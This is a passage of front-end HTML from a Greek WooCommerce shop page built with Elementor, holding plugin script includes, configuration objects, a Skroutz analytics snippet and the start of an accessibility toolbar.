var mailchimp_public_data = {"site_url":"https:\/\/www.mateossian.gr","ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.1" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"b43237cba1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39e7f6061487e0e66a5fc248414b2546-el","fragment_name":"wc_fragments_39e7f6061487e0e66a5fc248414b2546","request_timeout":"5000"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.2" id="uael-nav-menu-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.2" id="uael-element-resize-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.2" id="uael-cookie-lib-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-offcanvas.min.js?ver=1.38.2" id="uael-offcanvas-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/slidebars/js/slidebars.min.js?ver=1.2.7" id="slidebars-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"63ace561b3","urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mateossian.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","checkout_page_url":"https:\/\/www.mateossian.gr\/my-checkout\/","fragments_nonce":"c9561e45d9"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"84320 &#8211; Mateossian","excerpt":""}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.mateossian.gr\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"4361656611"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.8.2" id="jet-blocks-js"></script>
<script id="jet-cw-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"}}},"wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"}}},"wishlistItemsCount":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js?ver=1.5.5.2" id="jet-cw-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","products":"{\"pa_plu\":\"84320\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7,9],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":24,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_plu\",\"term\":\"84320\",\"jet_use_current_query\":\"yes\"}","single_ajax_add_to_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.3" id="jet-woo-builder-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.mateossian.gr","sitepath":"","baseurl":"\/plu\/84320\/","selectors":{"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"}},"queries":{"jet-woo-products-grid":{"default":{"post_type":"","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}},"orderby":"date id","order":"DESC","paged":0,"posts_per_page":24,"jet_smart_filters":"jet-woo-products-grid\/default","taxonomy":"pa_plu","term":"84320"}}},"settings":{"jet-woo-products-grid":{"default":{"show_compare":"","compare_button_order":"","compare_button_order_tablet":"","compare_button_order_mobile":"","compare_button_icon_normal":"","selected_compare_button_icon_normal":"","compare_button_label_normal":"","compare_button_icon_added":"","selected_compare_button_icon_added":"","compare_button_label_added":"","compare_use_button_icon":"","compare_button_icon_position":"","compare_use_as_remove_button":"","show_wishlist":"yes","wishlist_button_order":1,"wishlist_button_order_tablet":"","wishlist_button_order_mobile":"","wishlist_button_icon_normal":"","selected_wishlist_button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","wishlist_button_label_normal":"","wishlist_button_icon_added":"","selected_wishlist_button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","wishlist_button_label_added":"View Wishlist","wishlist_use_button_icon":"yes","wishlist_button_icon_position":"left","wishlist_use_as_remove_button":"","show_quickview":"","quickview_button_order":"","quickview_button_icon_normal":"","selected_quickview_button_icon_normal":"","quickview_button_label_normal":"","quickview_use_button_icon":"","quickview_button_icon_position":"","jet_woo_builder_qv":"","jet_woo_builder_qv_template":"","jet_woo_builder_cart_popup":"","jet_woo_builder_cart_popup_template":"","carousel_enabled":"","carousel_direction":"horizontal","prev_arrow":"","selected_prev_arrow":"","next_arrow":"","selected_next_arrow":"","enable_custom_query":"","custom_query_id":"","_el_widget_id":"f0acec4","_widget_id":"f0acec4","presets":"preset-2","columns":"3","hover_on_touch":"","equal_height_cols":"true","columns_gap":"yes","rows_gap":"yes","hidden_products":"","clickable_item":"","open_new_tab":"","use_current_query":"yes","number":24,"products_query":null,"products_exclude_ids":null,"products_ids":null,"products_cat":null,"products_cat_exclude":null,"products_tag":null,"taxonomy_slug":null,"taxonomy_id":null,"products_stock_status":null,"variation_post_parent_id":null,"products_orderby":null,"products_order":null,"show_title":"yes","add_title_link":"yes","title_html_tag":"h2","title_trim_type":"word","title_length":6,"title_line_wrap":"","title_tooltip":"","enable_thumb_effect":"yes","add_thumb_link":"yes","thumb_size":"shop_single","show_badges":"yes","sale_badge_text":"- %percentage_sale%","show_excerpt":"","excerpt_trim_type":null,"excerpt_length":null,"show_cat":"","categories_count":null,"show_tag":"","tags_count":null,"show_price":"yes","show_stock_status":"","in_stock_status_text":null,"on_backorder_status_text":null,"out_of_stock_status_text":null,"show_rating":"","show_rating_empty":null,"show_sku":"","show_button":"yes","show_quantity":"","button_use_ajax_style":"","not_found_message":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1.","query_id":"","_element_id":""}}},"misc":{"week_start":"1","url_type":false},"props":{"jet-woo-products-grid":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"extra_props":[],"templates":{"active_filter":"\/% if ($label) { %\/\n\t<div class=\"jet-active-filter__label\">\/% $label %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"\/% if ($label) { %\/\n\t<div class=\"jet-active-tag__label\">\/% $label %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","pagination_load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[]},"jetFiltersIndexedData":{"jet-woo-products-grid\/default":{"tax_query":[]}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.2.3" id="jet-smart-filters-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15107-0077');
		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
		<script>
window.addEventListener('load', function() {
  // Get all the img tags on the page
  var images = document.getElementsByTagName('img');

  // Loop through each image
  for (var i = 0; i < images.length; i++) {
    // Check if the image doesn't have an alt attribute
    if (!images[i].hasAttribute('alt') || images[i].getAttribute('alt').trim() === '') {
      // Add a default alt attribute
      images[i].setAttribute('alt', 'mateossian'+ (i+1));
    }
  }
});
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
